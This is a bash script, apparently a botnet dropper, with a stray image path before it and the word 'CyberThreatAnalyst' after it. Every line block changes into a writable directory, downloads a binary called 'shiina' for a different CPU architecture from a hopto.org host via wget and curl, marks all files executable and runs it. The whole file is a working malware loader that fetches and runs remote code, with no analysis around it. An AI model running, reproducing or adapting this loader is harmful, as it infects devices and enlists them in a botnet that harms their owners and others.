 #!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.arm; curl -O
http://ililililililililil.hopto.org/shiina/shiina.arm;cat shiina.arm >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.arm5; curl -O
http://ililililililililil.hopto.org/shiina/shiina.arm5;cat shiina.arm5 >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.arm6; curl -O
http://ililililililililil.hopto.org/shiina/shiina.arm6;cat shiina.arm6 >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.arm7; curl -O
http://ililililililililil.hopto.org/shiina/shiina.arm7;cat shiina.arm7 >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.x86; curl -O
http://ililililililililil.hopto.org/shiina/shiina.x86;cat shiina.x86 >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.mips64; curl -O
http://ililililililililil.hopto.org/shiina/shiina.mips64;cat shiina.mips64 >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.mips; curl -O
http://ililililililililil.hopto.org/shiina/shiina.mips;cat shiina.mips >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.mpsl; curl -O
http://ililililililililil.hopto.org/shiina/shiina.mpsl;cat shiina.mpsl >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.ppc; curl -O
http://ililililililililil.hopto.org/shiina/shiina.ppc;cat shiina.ppc >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.sh4; curl -O
http://ililililililililil.hopto.org/shiina/shiina.sh4;cat shiina.sh4 >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.spc; curl -O
http://ililililililililil.hopto.org/shiina/shiina.spc;cat shiina.spc >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.m68k; curl -O
http://ililililililililil.hopto.org/shiina/shiina.m68k;cat shiina.m68k >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.x86_64; curl -O
http://ililililililililil.hopto.org/shiina/shiina.x86_64;cat shiina.x86_64 >shiina;chmod +x *;./shiina self.download
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://ililililililililil.hopto.org/shiina/shiina.i686; curl -O
http://ililililililililil.hopto.org/shiina/shiina.i686;cat shiina.i686 >shiina;chmod +x *;./shiina self.download
CyberThreatAnalyst